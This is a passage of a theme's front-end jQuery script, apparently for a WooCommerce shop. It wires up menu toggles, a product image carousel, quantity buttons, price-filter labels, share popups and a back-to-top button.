				$( this ).prop( 'Counter', 0 ).animate( {
					Counter: $( this ).text()
				}, {
					duration: 3000,
					easing: 'swing',
					step: function ( now ) {
						$( this ).text( Math.ceil( now ) );
					}
				} );
			} );

			run = true;
		} );
	}

	function toggleAccount() {
		const account = document.querySelector( '.account' ),
			menu_account = document.querySelector( '.user-menu' ),
			search = document.querySelector( '.search-open' ),
			search_form = document.querySelector( '.header-search__form' ),
			menu_toggle = document.querySelector( '.menu-toggle' ),
			view_menu = document.querySelector( '.menu-mobile' ),
			bg = document.querySelector( '.bgDart' );
		close_menu = document.querySelector( '.close-menu' );

		account.addEventListener( 'click', () => {
			menu_account.classList.toggle( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
			bg.classList.toggle( 'open' );
		} );
		search.addEventListener( 'click', () => {
			search_form.classList.toggle( 'header-search__open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
		} );
		menu_toggle.addEventListener( 'click', () => {
			view_menu.classList.toggle( 'is-open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
			close_menu.classList.toggle( 'close-open' );
		} );
		bg.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
		close_menu.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
	}

	// @link https://www.w3.org/WAI/tutorials/menus/flyout/
	function toggleSubmenu() {
		const show_menu = document.querySelector( '.show-menu' );
		if ( !show_menu ) {
			return;
		}

		const buttons = [ ...show_menu.querySelectorAll( '.sub-menu-toggle' ) ];

		buttons.forEach( button => {
			button.addEventListener( 'click', e => {
				e.preventDefault();
				const a = button.previousElementSibling, li = a.closest( 'li' );
				if ( li.classList.contains( 'is-open' ) ) {
					button.setAttribute( 'aria-expanded', 'false' );
					a.setAttribute( 'aria-expanded', 'false' );
				} else {
					button.setAttribute( 'aria-expanded', 'true' );
					a.setAttribute( 'aria-expanded', 'true' );
				}
				li.classList.toggle( 'is-open' );
			} );
		} );
	}

	$( '.tab-label' ).click( function () {
		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
		} else {
			$( this ).addClass( 'active' );
		}
	} );

	$( '.product_btn' ).on( 'click', () => {
		$( '.desc-product' ).css( 'height', 'auto' );
		$( '.product_btn' ).remove();
		$( '.desc-product' ).addClass( 'show' );
	} );

	var modal = $( '.modal' );
	var btn = $( '.btn' );
	var span = $( '.close' );

	btn.click( function () {
		modal.show();
	} );

	span.click( function () {
		modal.hide();
	} );
	$( window ).on( 'click', function ( e ) {
		if ( $( e.target ).is( '.modal' ) ) {
			modal.hide();
		}
	} );
	function goToTop() {
		const button = document.querySelector( '.go-to-top' );
		if ( !button ) {
			return;
		}

		window.addEventListener( 'scroll', () => {
			if ( window.scrollY > 100 ) {
				button.classList.add( 'is-visible' );
			} else {
				button.classList.remove( 'is-visible' );
			}
		}, { passive: true } );

		button.addEventListener( 'click', e => {
			e.preventDefault();
			window.scrollTo( { top: 0, left: 0, behavior: 'smooth' } );
		} );
	}
	goToTop();
	slickSlide();
	counterNumber();
	toggleAccount();
	toggleSubmenu();

	//var random = Math.floor( Math.random() * ( 30 - 10 + 1 ) ) + 10;
	//var sell = parseInt( random );
	//$( '.random' ).text( sell );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).first().find( '.wpfValue' ).html( 'Under $20' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(2)' ).find( '.wpfValue' ).html( '$20 - $50' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(3)' ).first().find( '.wpfValue' ).html( '$50 - $100' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).last().find( '.wpfValue' ).html( 'Above $100' );
	setTimeout( function () {
		jQuery( '.single-product .flex-control-nav' ).slick( {
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: true,
			infinite: false,
			fade: false,
			responsive: [ {
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 650,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 360,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
			]

		} );
	}, 300 );

	jQuery( ".top-archive .filter  span" ).click( function () {


		jQuery( ".sidebar-mb" ).addClass( 'active' );


	} );


	jQuery( ".close-sdb" ).click( function () {
		jQuery( ".sidebar-mb" ).removeClass( 'active' );
	} );

	/** */
	jQuery( document ).on( 'click', '.wpfFilterWrapper .wpfLiLabel', function ( e ) {
		jQuery( this ).closest( '.sb-left-pro' ).find( '.close-sdb' ).trigger( 'click' );
	} );

	jQuery( '.quantity' ).on( 'click', '.plus', function ( e ) {
		jQueryinput = jQuery( this ).prev( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		jQueryinput.val( val + 1 ).change();
	} );


	jQuery( '.quantity' ).on( 'click', '.minus', function ( e ) {
		jQueryinput = jQuery( this ).next( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		if ( val > 0 ) {
			jQueryinput.val( val - 1 ).change();
		}

	} );

	jQuery( '.custom-sort' ).css( 'width', 'unset' );
	jQuery( '#wpfBlock_3' ).css( 'display', 'none' );
	jQuery( document ).on( 'change', '.custom-sort', function ( e ) {
		e.preventDefault();
		var value = $( this ).val();
		jQuery( this ).closest( '.list-product' ).find( `.wpfFilterContent select option[value='${ value }']` ).prop( 'selected', true );
		jQuery( this ).closest( '.list-product' ).find( '.wpfFilterContent select' ).trigger( 'change' );

	} );




	jQuery( document ).ajaxComplete( function () {
		jQuery( '.quantity' ).off( 'click', '.plus' ).on( 'click', '.plus', function ( e ) {
			jQueryinput = jQuery( this ).prev( 'input.qty' );
			var val = parseInt( jQueryinput.val() );
			jQueryinput.val( val + 1 ).change();
		} );

		jQuery( '.quantity' ).off( 'click', '.minus' ).on( 'click', '.minus',
			function ( e ) {
				jQueryinput = jQuery( this ).next( 'input.qty' );
				var val = parseInt( jQueryinput.val() );
				if ( val > 1 ) {
					jQueryinput.val( val - 1 ).change();
				}

			} );
	} );

	$( '.variations_form' ).each( function () {

		// when variation is found, do something
		$( this ).on( 'found_variation', function ( event, variation ) {
			//console.log(variation);

			if ( variation.price_html != '' ) {
				$( ".single-price" ).html( variation.price_html );
			}
		} );
	} );

	jQuery( ".share-item" ).click( function ( e ) {
		e.preventDefault();
		var url = $( this ).attr( 'href' );
		var title = 'share';
		if ( $( window ).width() > 767 ) {

			var w = 500;
			var h = 500;

		} else {
			var w = 200;
			var h = 200;

		}
		var left = ( screen.width / 2 ) - ( w / 2 );
		var top = ( screen.height / 2 ) - ( h / 2 );
		return window.open( url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left );
	} );


	jQuery( document ).on( 'click', '.woocommerce #review_form #respond .form-submit input',
		function ( e ) {
			jQuery( this ).closest( '.form-submit' ).css( 'background', '#f87c56' );
			jQuery( this ).css( 'color', '#fff' );

		} );

	jQuery( 'a' )
		.on( 'touchstart', function () {
			isScrolling = false;
		} )
		.on( 'touchmove', function ( e ) {
			isScrolling = true;
		} )
		.on( 'touchend', function ( e ) {
			if ( !isScrolling ) {
				if ( $( '.archive' ).hasClass( 'woocommerce' ) ) {
					window.location = $( this ).attr( 'href' );
				} else {
					$( this ).trigger( 'click' );
				}
			}
		} );

} );